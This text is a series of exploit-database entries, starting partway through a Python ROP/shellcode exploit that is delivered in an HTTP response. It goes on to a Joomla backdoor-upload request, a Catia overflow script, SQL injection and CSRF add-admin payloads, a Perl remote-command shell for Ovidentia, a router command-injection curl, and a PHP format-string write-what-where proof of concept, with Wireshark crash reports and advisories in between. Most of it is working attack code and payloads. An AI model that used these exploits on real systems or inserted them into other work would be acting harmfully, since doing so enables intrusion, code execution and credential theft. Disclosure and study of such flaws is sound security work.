"\x49\x0b\x31\xc0\x51\x50\xff\xd7")
junk0 = "\x90" * 1277
junk1 = "\x90" * 1900
nops="\x90" * 30
jmpesp=pack('<L',0x102340e8) * 5 # jmp esp | {PAGE_EXECUTE_READ}
[cc.dll]
# jump to controlled memory
eip=pack('<L',0x61b84af1) # {pivot 4124 / 0x101c} # ADD ESP,101C # RETN
[zlib1.dll]
#
# ROP registers structure:
# EBP - VirtualProtect() call
# ESP - lpAddress
# EBX - dwSize
# EDX - flNewProtect
# ECX - lpflOldProtect
#
# Craft VirtualProtect() call (0x0080D816) via [DE2D66F9 XOR DEADBEEF]
and MOV to EBP
rop = pack('<L',0x101ff01d) # XCHG EAX,ECX # RETN [cc.dll]
rop += pack('<L',0x61b849b6) # POP EDI # RETN [zlib1.dll]
rop += pack('<L',0xDE2D66F9) # XOR param 1
rop += pack('<L',0x10206ac5) # POP EBX # RETN [cc.dll]
rop += pack('<L',0xDEADBEEF) # XOR param 2
rop += pack('<L',0x1002fb27) # XOR EDI,EBX # ADD DL,BYTE PTR DS:[EAX] #
RETN [cc.dll]
rop += pack('<L',0x101f7572) # MOV EAX,EDI # POP EDI # RETN [cc.dll]
rop += pack('<L',0xDEADBEEF) # Filler
rop += pack('<L',0x101fbc62) # XCHG EAX,EBP # RETN [cc.dll]
# Craft VirtualProtect() dwSize in EAX and MOV to EBX
rop += pack('<L',0x101e66a0) # XOR EAX,EAX # RETN [cc.dll]
rop += pack('<L',0x101f2adc) # ADD EAX,500 # RETN [cc.dll]
rop += pack('<L',0x1023ccfb) # XCHG EAX,EBX # RETN [cc.dll]
# Craft VirtualProtect() flNewProtect in EAX and MOV to EDX
rop += pack('<L',0x101e66a0) # XOR EAX,EAX # RETN [cc.dll]
rop += pack('<L',0x102026a1) # ADD EAX,25 # RETN [cc.dll]
rop += pack('<L',0x102155aa) # ADD EAX,0C # RETN [cc.dll]
rop += pack('<L',0x102155aa) # ADD EAX,0C # RETN [cc.dll]
rop += pack('<L',0x102026b1) # ADD EAX,3 # RETN [cc.dll]
rop += pack('<L',0x101ff01d) # XCHG EAX,ECX # RETN [cc.dll]
rop += pack('<L',0x61b90402) # MOV EDX,ECX # RETN [zlib1.dll]
# Put writable offset for VirtualProtect() lpflOldProtect to ECX
rop += pack('<L',0x1020aacf) # POP ECX # RETN [cc.dll]
rop += pack('<L',0x61B96180) # writable location [zlib1.dll]
# POP a value from the stack after PUSHAD and POP value to ESI
# as a preparation for the VirtualProtect() call
rop += pack('<L',0x61b850a4) # POP ESI # RETN [zlib1.dll]
rop += pack('<L',0x61B96180) # writable location from [zlib1.dll]
rop += pack('<L',0x61b849b6) # POP EDI # RETN [zlib1.dll]
rop += pack('<L',0x61b849b6) # POP EDI # RETN [zlib1.dll]
# Achievement unlocked: PUSHAD
rop += pack('<L',0x101e93d6) # PUSHAD # RETN [cc.dll]
rop += pack('<L',0x102340c5) # jmp esp | {PAGE_EXECUTE_READ} [cc.dll]
payload = junk0 + eip + junk1 + rop + jmpesp + nops + shellcode
buffer = "HTTP/1.1 200 OK\r\n"
buffer += "Date: Sat, 09 Feb 2014 13:33:37 GMT\r\n"
buffer += "Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny16 with
Suhosin-Patch mod_ssl/2.2.9 OpenSSL/0.9.8g\r\n"
buffer += "X-Powered-By: PHP/5.2.6-1+lenny16\r\n"
buffer += "Vary: Accept-Encoding\r\n"
buffer += "Content-Length: 4000\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: text/html\r\n\r\n"
buffer += payload
buffer += "\r\n"
print cl.recv(1000)
cl.send(buffer)
print "[+] Sending exploit: OK\n"
sleep(3)
cl.close()
s.close()
source: https://www.securityfocus.com/bid/65438/info
Projoom NovaSFH plugin for Joomla! is prone to an arbitrary-file-upload vulnerability because it fails to adequately sanitize user-supplied input.
An attacker may leverage this issue to upload arbitrary files; this can result in arbitrary code execution within the context of the vulnerable application.
Projoom NovaSFH Plugin 3.0.2 is vulnerable; other versions may also be affected.
POST /administrator/components/com_novasfh/views/upload.php?action=upload&dest=L3Zhci93d3cvaHRtbA== HTTP/1.1
Host: <IP>
Proxy-Connection: keep-alive
Content-Length: 513
Origin: <originl>
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ae0cH2Ij5ei4ei4Ef1Ij5Ij5ae0cH2
Accept: */*
DNT: 1
Referer: http://<host>/administrator/index.php?option=com_novasfh&c=uploader
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
------------ae0cH2Ij5ei4ei4Ef1Ij5Ij5ae0cH2
Content-Disposition: form-data; name="Filename"
php_backdoor.php
------------ae0cH2Ij5ei4ei4Ef1Ij5Ij5ae0cH2
Content-Disposition: form-data; name="Filedata"; filename="php_backdoor3.php"
Content-Type: application/octet-stream
[PHP_CODE]
------------ae0cH2Ij5ei4ei4Ef1Ij5Ij5ae0cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------ae0cH2Ij5ei4ei4Ef1Ij5Ij5ae0cH2--
source: https://www.securityfocus.com/bid/65675/info
Catia is prone to a stack-based buffer-overflow vulnerability because the application fails to perform adequate boundary-checks on user-supplied input.
An attacker can exploit this issue to execute arbitrary code in the context of the application. Failed exploit attempts will result in a denial-of-service condition.
Catia V5-6R2013 is vulnerable.
#!/usr/bin/env python
import socket
import struct
import ctypes
RetAdd="\x90\x90\x90\x90"
Shell="S" *1000
buff= "\x00\x01\x00\x30" + "A" * 20 + "AppToBusInitMsg" +"\x00" + "\x00" * 48 + "CATV5_Backbone_Bus" +"\x00" + "\x00"* 49 + "\x00\x00\x00\x00"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.0.3", 55555))
#s.connect(("192.168.0.5", 55558))
s.send(struct.pack('>I',len(buff) ))
s.send(buff)
buff= "\x02\x00\x00\x00" + RetAdd*3 + "\x00\x00\x00\x00" * 13 + "\x00\x00\x00\x00" * 5 + "CATV5_AllApplications" +"\x00" + "\x00"* 43 +"\x00\x00\x98" + "\x00\x00\x00\x01" +"\x00"*4 +"\x08\x00\x00\x00" + Shell
s.send(struct.pack('>I',len(buff) ))
s.send(buff)
source: https://www.securityfocus.com/bid/65420/info
Singapore Image Gallery is prone to a remote file-include vulnerability and a cross-site scripting vulnerability because the application fails to properly sanitize user-supplied input.
An attacker can exploit these vulnerabilities to obtain potentially sensitive information, execute arbitrary script code in the context of the web server process, execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site or steal cookie-based authentication credentials and launch other attacks.
Singapore 0.9.9b and 0.9.10 are vulnerable; other versions may also be vulnerable.
http://www.example.com/thumb.php?gallery=./00000000000-764&height=100&image=[File Upload]
Security Advisory - Curesec Research Team
1. Introduction
Affected Product: PhpSocial v2.0.0304_20222226
Fixed in: not fixed
Fixed Version Link: n/a
Vendor Webite: http://phpsocial.net
Vulnerability Type: CSRF
Remote Exploitable: Yes
Reported to vendor: 11/21/2015
Disclosed to public: 12/21/2015
Release mode: Full Disclosure
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
CVSS
Medium 5.1 AV:N/AC:H/Au:N/C:P/I:P/A:P
Description
PhpSocial is a social networking software written in PHP. In version v2.0.0304,
it does not have CSRF protection, which means that an attacker can perform
actions for a victim, if the victim visits an attacker controlled site while
logged in.
3. Proof of Concept
Add a new admin:
<html>
<body>
<form action="http://localhost/PhpSocial_v2.0.0304_20222226/cms_phpsocial/admin/AdminAddViewadmins.php" method="POST">
<input type="hidden" name="admin_username" value="admin2" />
<input type="hidden" name="admin_password" value="admin" />
<input type="hidden" name="admin_password_confirm" value="admin" />
<input type="hidden" name="admin_name" value="admin2" />
<input type="hidden" name="admin_email" value="admin2@example.com" />
<input type="hidden" name="task" value="addadmin" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
4. Solution
This issue was not fixed by the vendor.
5. Report Timeline
11/21/ Contacted Vendor (no reply)
2015
12/10/ Tried to remind vendor (no email is given, security@phpsocial.net does
2015 not exist, and contact form could not be used because the website is
down)
12/21/ Disclosed to public
2015
Blog Reference:
https://blog.curesec.com/article/blog/PhpSocial-v200304-CSRF-133.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
Security Advisory - Curesec Research Team
1. Introduction
Affected Product: Arastta 1.1.5
Fixed in: not fixed
Fixed Version Link: n/a
Vendor Website: http://arastta.org/
Vulnerability Type: SQL Injection
Remote Exploitable: Yes
Reported to vendor: 11/21/2015
Disclosed to public: 12/21/2015
Release mode: Full Disclosure
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
Arastta is an eCommerce software written in PHP. In version 1.1.5, it is
vulnerable to two SQL injection vulnerabilities, one normal injection when
searching for products via tags, and one blind injection via the language
setting. Both of them require a user with special privileges to trigger.
3. SQL Injection 1
CVSS
Medium 6.5 AV:N/AC:L/Au:S/C:P/I:P/A:P
Description
There is an SQL Injection when retrieving products.
Currently, only the "filter" variable is vulnerable. Note that the "tag_name"
variable would also be vulnerable to SQL injection, if there wasn't a filter
that forbid single quotes in the URL. As defense in depth, it might be a good
idea to sanitize that value here as well.
Note that an account with the right "Catalog -> Filters" is needed to exploit
this issue.
Proof of Concept
POST /Arastta/admin/index.php?route=catalog/product/autocomplete&token=3d6cfa8f9f602a4f47e0dfbdb989a469&filter_name=a&tag_name= HTTP/1.1
tag_text[][value]=abc') union all select password from gv4_user -- -
Code
/admin/model/catalog/product.php
public function getTags($tag_name, $filter_tags = null) {
[...]
$query = $this->db->query("SELECT DISTINCT(tag) FROM `" . DB_PREFIX . "product_description` WHERE `tag` LIKE '%" . $tag_name . "%'" . $filter);
/admin/controller/catalog/product.php
public function autocomplete() {
[...]
if (isset($this->request->get['tag_name'])) {
$this->load->model('catalog/product');
if (isset($this->request->get['tag_name'])) {
$tag_name = $this->request->get['tag_name'];
} else {
$tag_name = '';
}
$filter = null;
if(isset($this->request->post['tag_text'])) {
$filter = $this->request->post['tag_text'];
}
$results = $this->model_catalog_product->getTags($tag_name, $filter);
foreach ($results as $result) {
$json[] = array(
'tag' => $result,
'tag_id' => $result
);
}
}
4. SQL Injection 2
CVSS
Medium 6.5 AV:N/AC:L/Au:S/C:P/I:P/A:P
Description
There is a second order timing based SQL injection when choosing the language
setting.
An admin account with the right "Setting -> Setting" is needed to exploit this
issue.
Alternatively, a user with the right "Localisation -> Languages" can inject a
payload as well. However, a user with the right "Setting -> Setting" is still
needed to choose the malicious language to trigger the payload.
Proof of Concept
Visit the setting page:
http://localhost/Arastta/admin/index.php?route=setting/setting
For the config_language and config_admin_language parameters use:
en' AND IF(SUBSTRING(version(), 1, 1)='5',BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null) -- -
Visiting any site will trigger the injected code.
Code
/Arastta/system/library/utility.php
public function getDefaultLanguage(){
if (!is_object($this->config)) {
return;
}
$store_id = $this->config->get('config_store_id');
if (Client::isAdmin()){
$sql = "SELECT * FROM " . DB_PREFIX . "setting WHERE `key` = 'config_admin_language' AND `store_id` = '" . $store_id . "'";
} else {
$sql = "SELECT * FROM " . DB_PREFIX . "setting WHERE `key` = 'config_language' AND `store_id` = '" . $store_id . "'";
}
$query = $this->db->query($sql);
$code = $query->row['value'];
$language = $this->db->query("SELECT * FROM " . DB_PREFIX . "language WHERE `code` = '" . $code . "'");
return $language->row;
}
5. Solution
This issue was not fixed by the vendor.
6. Report Timeline
11/21/2015 Informed Vendor about Issue (no reply)
12/10/2015 Reminded Vendor of Disclosure Date (no reply)
12/17/2015 Disclosed to public
Blog Reference:
https://blog.curesec.com/article/blog/Arastta-115-SQL-Injection-131.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
Source: https://code.google.com/p/google-security-research/issues/detail?id=657
The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==6158==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200035b1df at pc 0x0000004aaf85 bp 0x7ffcdca29930 sp 0x7ffcdca290e0
READ of size 16 at 0x60200035b1df thread T0
#0 0x4aaf84 in __asan_memcpy llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:393
#1 0x7fc44e6a216a in AirPDcapDecryptWPABroadcastKey wireshark/epan/crypt/airpdcap.c:454:5
#2 0x7fc44e6a0fd6 in AirPDcapRsna4WHandshake wireshark/epan/crypt/airpdcap.c:1405:21
#3 0x7fc44e698b78 in AirPDcapScanForKeys wireshark/epan/crypt/airpdcap.c:563:13
#4 0x7fc44e69749b in AirPDcapPacketProcess wireshark/epan/crypt/airpdcap.c:695:21
#5 0x7fc44f596013 in dissect_ieee80211_common wireshark/epan/dissectors/packet-ieee80211.c:17767:9
#6 0x7fc44f569dae in dissect_ieee80211 wireshark/epan/dissectors/packet-ieee80211.c:18375:10
#7 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#8 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#9 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#10 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#11 0x7fc44f51c032 in dissect_wlan_radio wireshark/epan/dissectors/packet-ieee80211-radio.c:975:10
#12 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#13 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#14 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#15 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#16 0x7fc44f52d965 in dissect_radiotap wireshark/epan/dissectors/packet-ieee80211-radiotap.c:1796:2
#17 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#18 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#19 0x7fc44e4eadbd in dissector_try_uint_new wireshark/epan/packet.c:1148:9
#20 0x7fc44f1fa5f6 in dissect_frame wireshark/epan/dissectors/packet-frame.c:500:11
#21 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#22 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#23 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#24 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#25 0x7fc44e4e633b in dissect_record wireshark/epan/packet.c:501:3
#26 0x7fc44e4943c9 in epan_dissect_run_with_taps wireshark/epan/epan.c:373:2
#27 0x5264eb in process_packet wireshark/tshark.c:3728:5
#28 0x51f960 in load_cap_file wireshark/tshark.c:3484:11
#29 0x515daf in main wireshark/tshark.c:2197:13
0x60200035b1df is located 0 bytes to the right of 15-byte region [0x60200035b1d0,0x60200035b1df)
allocated by thread T0 here:
#0 0x4c0bc8 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x7fc446a1c610 in g_malloc (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x4e610)
SUMMARY: AddressSanitizer: heap-buffer-overflow llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:393 in __asan_memcpy
Shadow bytes around the buggy address:
0x0c04800635e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c04800635f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063600: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063610: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063620: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0480063630: fa fa fa fa fa fa fa fa fa fa 00[07]fa fa 00 00
0x0c0480063640: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c0480063650: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c0480063660: fa fa 00 00 fa fa 00 00 fa fa fd fd fa fa 01 fa
0x0c0480063670: fa fa 06 fa fa fa fd fd fa fa fd fd fa fa 00 07
0x0c0480063680: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==6158==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=11826. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39077.zip
# Title: Ovidentia Widgets 1.0.61 Remote Command Execution Exploit
# Author: bd0rk
# eMail: bd0rk[at]hackermail.com
# Twitter: twitter.com/bd0rk
# Tested on: Ubuntu-Linux
# Download: http://www.ovidentia.org/index.php?tg=fileman&sAction=getFile&id=17&gr=Y&path=Downloads%2FAdd-ons%2FLibrairies+partagees%2FWidgets&file=widgets-1-0-61.zip&idf=870
# The $GLOBALS['babInstallPath']-parameter in /programs/groups.php line 24 is vulnerable for it.
# Use some shellcode / c99 for example.
----------------
~~Exploitcode~~
----------------
use LWP::UserAgent;
use HTTP::Request;
use LWP::Simple;
use Getopt::Long;
sub clear{
system(($^O eq 'MSWin32') ? 'cls' : 'clear');
}
&clear();
sub bd0rk {
print "Ovidentia Widgets 1.0.61 Remote Command Execution Exploit\n";
print "Sploit:\n";
print "$0 -v \"http://[target]/path/programs/\" -shellcode \"http://[target]/shell.txt?\"\n\n";
exit();
}
my $a = GetOptions (
'v=s' => \$v,
'shellcode=s' => \$shellcode
);
&bd0rk unless ($v);
&bd0rk unless ($shellcode);
&bd0rk if $bd0rk eq 1;
chomp($v);
chomp($shellcode);
while (){
print "[shellcode]:~\$ ";
chomp($cmd=<STDIN>);
if ($cmd eq "exit" || $cmd eq "quit") {
exit 0;
}
my $agent = LWP::UserAgent->new;
$in="?&act=cmd&cmd=" . $cmd . "&d=/&submit=1&cmd_txt=1";
chomp($in);
my $a = $v ."/widgets-1-0-61/programs/groups.php?GLOBALS[babInstallPath]=" . $shellcode . $in;
chomp $a;
my $request = HTTP::Request->new(Get => $a);
my $resource = $agent->request($request);
my $content = $resource->content;
if ($resource->is_success){
print $1,"\n" if ($content =~ m/readonly> (.*?)\<\/textarea>/mosix);
}
else
{
print "EXPLOIT FAILURE\n";
exit(1);
}
}
********************************************************************************************
# Exploit: b64dec SEH OverWrite.
# Date: 12/18/2015
# Exploit Author: Un_N0n
# Vendor: Tim Rohlfs
# Software Link: http://4mhz.de/b64dec.html
# Version: 1.1.2
# Tested on: Windows 7 x64(64bit)
********************************************************************************************
[Dump]
SEH chain of thread 00000EC0
Address SE handler
024CFC50 b64dec.00458140
024CFC5C b64dec.004581B3
024CFF28 b64dec.0045847C
024CFF00 41414141 <-------
41414141 *** CORRUPT ENTRY *** <-------
----------------------------------------------------
024CFEE4 41414141 AAAA
024CFEE8 41414141 AAAA
024CFEEC 41414141 AAAA
024CFEF0 41414141 AAAA
024CFEF4 41414141 AAAA
024CFEF8 41414141 AAAA
024CFEFC 41414141 AAAA
024CFF00 41414141 AAAA Pointer to next SEH record <-----
024CFF04 41414141 AAAA SE handler <-----
024CFF08 41414141 AAAA
024CFF0C 41414141 AAAA
024CFF10 41414141 AAAA
024CFF14 41414141 AAAA
024CFF18 41414141 AAAA
[How to?]
1 - Open up b64dec.exe
2 - In Search field, paste in the contents of Crash.txt
3 - Hit 'Decode'
~ Software Crashes due to SEH Over-Write.
[Crash.txt?]
AAAAAAAAAAAAAAAAAAAAAAAAAA.......620 BBBB CCCC DDDDDDDDDDDDDDDDDDD
--------------------------------------|-----|
NSEH SEH
[Extra Info]
Offset = 620
********************************************************************************************
Source: https://code.google.com/p/google-security-research/issues/detail?id=568
There is a use-after-free in Sound.setTransform. If a transform value is set to an object with valueOf defined, it can free the transform before the values are set. A minimal PoC is as follows:
this.createEmptyMovieClip("my_mc", 1);
var my_sound:Sound = new Sound("my_mc");
var o = {valueOf : func};
my_sound.attachSound("world");
my_sound.setTransform({ll : o, lr: 0x77777777, rr : 0x77777777, rl : 0x77777777});
my_sound.start();
function func(){
my_mc.removeMovieClip();
return 0x77777777;
}
A sample swf and fla are attached. Note that these PoCs will not cause a crash. Instead, they demonstrate the use-after-free by overwriting the matrix array of a ConvolutionFilter. The use-after-free changes the array from being all zeros to having values of float 0x77777777 at the end. The test fails if the second array is not all zero. The test passes if the second array is all zero. These PoCs only work on 64-bit systems.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39072.zip
source: https://www.securityfocus.com/bid/65306/info
WiMAX SWC-9100 Mobile Router is prone to a security-bypass vulnerability and a command-injection vulnerability.
Exploiting these issues could allow an attacker to bypass certain security restrictions or execute arbitrary commands in the context of the device.
http://www.example.com/cgi-bin/reboot.cgi?select_option_value=factory_default&reboot_option=on&action=Apply
http://www.example.com/cgi-bin/reboot.cgi?select_option_value=default_reboot&reboot_option=on&action=Apply
source: https://www.securityfocus.com/bid/65306/info
WiMAX SWC-9100 Mobile Router is prone to a security-bypass vulnerability and a command-injection vulnerability.
Exploiting these issues could allow an attacker to bypass certain security restrictions or execute arbitrary commands in the context of the device.
curl -v --data "select_mode_ping=on&ping_ipaddr=127.0.0.1>/dev/null; ls
-lash /etc%23&ping_count=1&action=Apply&html_view=ping"
"http://www.example.com/cgi-bin/diagnostic.cgi" > /dev/null
Source: https://code.google.com/p/google-security-research/issues/detail?id=658
The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==6473==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001335c at pc 0x7f391e585d1e bp 0x7ffc0ff625c0 sp 0x7ffc0ff625b8
READ of size 1 at 0x61b00001335c thread T0
#0 0x7f391e585d1d in infer_pkt_encap wireshark/wiretap/ngsniffer.c:1767:27
#1 0x7f391e582ac7 in fix_pseudo_header wireshark/wiretap/ngsniffer.c:1805:11
#2 0x7f391e57d07e in ngsniffer_process_record wireshark/wiretap/ngsniffer.c:1299:20
#3 0x7f391e576418 in ngsniffer_read wireshark/wiretap/ngsniffer.c:1034:9
#4 0x7f391e62429b in wtap_read wireshark/wiretap/wtap.c:1309:7
#5 0x51f7ea in load_cap_file wireshark/tshark.c:3479:12
#6 0x515daf in main wireshark/tshark.c:2197:13
0x61b00001335c is located 0 bytes to the right of 1500-byte region [0x61b000012d80,0x61b00001335c)
allocated by thread T0 here:
#0 0x4c0bc8 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x7f390a251610 in g_malloc (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x4e610)
#2 0x7f391e48d0e5 in wtap_open_offline wireshark/wiretap/file_access.c:1105:2
#3 0x51bd1d in cf_open wireshark/tshark.c:4195:9
#4 0x51584e in main wireshark/tshark.c:2188:9
SUMMARY: AddressSanitizer: heap-buffer-overflow wireshark/wiretap/ngsniffer.c:1767:27 in infer_pkt_encap
Shadow bytes around the buggy address:
0x0c367fffa610: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa620: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa630: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffa660: 00 00 00 00 00 00 00 00 00 00 00[04]fa fa fa fa
0x0c367fffa670: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa680: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==6473==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=11827. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39076.zip
Overview
--------------------------------------------
A fun little format string vulnerability exists in PHP 7.0.0 due to how
non-existent class names are handled. From my limited research I
believe this issue is likely exploitable for full code execution (see
test script below). This issue does not appear to be present in
previous PHP versions and has been patched in version 7.0.1. If you
build a working exploit, drop me a line, I'd love to see (andrew at
jmpesp dot org). Shout out to the PHP team for fixing this so quickly
and for building a great product. Greetz to my DSU crew.
Timeline
--------------------------------------------
12/11/2015: Discovered
12/12/2015: Reported to PHP team
12/13/2015: Patch accepted and committed
12/17/2015: PHP 7.0.1 released containing patch
12/22/2015: Publicly disclosed
Vulnerability/Patch
--------------------------------------------
diff -rup php-7.0.0_old/Zend/zend_execute_API.c
php-7.0.0_new/Zend/zend_execute_API.c
--- php-7.0.0_old/Zend/zend_execute_API.c 2015-12-01 07:36:25.000000000
-0600
+++ php-7.0.0_new/Zend/zend_execute_API.c 2015-12-12 12:24:24.999391117
-0600
@@ -218,7 +218,7 @@ static void zend_throw_or_error(int fetc
zend_vspprintf(&message, 0, format, va);
if (fetch_type & ZEND_FETCH_CLASS_EXCEPTION) {
- zend_throw_error(exception_ce, message);
+ zend_throw_error(exception_ce, "%s", message);
} else {
zend_error(E_ERROR, "%s", message);
}
Proof of Concept #1 (simple segfault)
--------------------------------------------
<?php $name="%n%n%n%n%n"; $name::doSomething(); ?>
Proof of Concept #2 (write-what-where primitive)
--------------------------------------------
andrew@thinkpad /tmp/php-7.0.0_64 % cat /tmp/test.php
<?php
ini_set("memory_limit", "4G"); // there's probably a much cleaner way to
do this
$rdx = 0x42424242; // what
$rax = 0x43434343; // where
$name = "%" . ($rdx - 8) . "d" . "%d" . "%n" . str_repeat("A", ($rax -
34)); // your offsets may differ.
$name::doSomething();
?>
andrew@thinkpad /tmp/php-7.0.0_64 % gdb sapi/cli/php
GNU gdb (GDB) 7.10
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
<http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show
copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from sapi/cli/php...done.
(gdb) r /tmp/test.php
Starting program: /tmp/php-7.0.0_64/sapi/cli/php /tmp/test64.php
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x0000000000672935 in xbuf_format_converter
(xbuf=xbuf@entry=0x7fffffffa610, is_char=is_char@entry=1 '\001',
fmt=<optimized out>, ap=0x7fffffffa658)
at /tmp/php-7.0.0_64/main/spprintf.c:744
744 *(va_arg(ap, int *)) = is_char? (int)((smart_string
*)xbuf)->len : (int)ZSTR_LEN(((smart_str *)xbuf)->s);
(gdb) i r
rax 0x43434343 1128481603
rbx 0x7fffb2800016 140736188121110
rcx 0x6e 110
rdx 0x42424242 1111638594
rsi 0x7fffffff9db0 140737488330160
rdi 0x7fffffffa658 140737488332376
rbp 0x1 0x1
rsp 0x7fffffff9d50 0x7fffffff9d50
r8 0x7fffffff9db0 140737488330160
r9 0x7fffb2800016 140736188121110
r10 0x0 0
r11 0x0 0
r12 0x20 32
r13 0x7fffffffa610 140737488332304
r14 0x0 0
r15 0x4242423a 1111638586
rip 0x672935 0x672935 <xbuf_format_converter+1845>
eflags 0x10202 [ IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb) x/1i $rip
=> 0x672935 <xbuf_format_converter+1845>: mov DWORD PTR [rax],edx
(gdb)
source: https://www.securityfocus.com/bid/65408/info
Atmail is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Atmail 7.0.2 is vulnerable; other versions may also be affected.
